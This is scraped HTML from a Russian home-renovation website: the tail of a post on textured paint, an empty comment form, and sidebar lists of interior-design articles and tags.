			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2013-09-12T09:26:57+00:00" >2013-09-12 09:26:57</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2013-09-12 09:26:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Текстурная краска</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/teksturnaya-kraska/teksturnaya/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">5</span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">четыре</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="J2A=" />
					<input type="hidden" name="cptch_time" value="1769195660" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2891' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
